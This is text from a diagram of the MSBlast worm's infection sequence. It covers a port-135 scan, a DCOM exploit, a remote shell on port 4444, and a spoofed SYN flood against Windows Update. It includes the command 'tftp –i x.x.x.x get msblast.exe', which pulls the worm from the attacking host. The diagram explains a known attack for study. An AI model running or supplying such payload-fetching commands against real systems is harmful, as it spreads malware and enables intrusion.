 Attacking SOURCE
Vulnerable Windows Host
SOURCE
TARGET
Scan looking for open port 135
Port 135
Acknowledgement of open port 135
Sending DCOM exploit data
Port 135
Remote Shell connection
Port 4444
Remote Shell
tftp –i x.x.x.x get msblast.exe
TARGET Requests msblast.exe from SOURCE
UDP Port 69
SOURCE serves up msblast.exe to TARGET
Possible
Backdoor
TCP/444
Msblast.exe
executed
UDP Port 69
Open
IP x.x.x.x
Port 80
Microsoft
Windows Update Site
Syn flood with
spoofed source IP
address launched
against Microsoft
Author retains full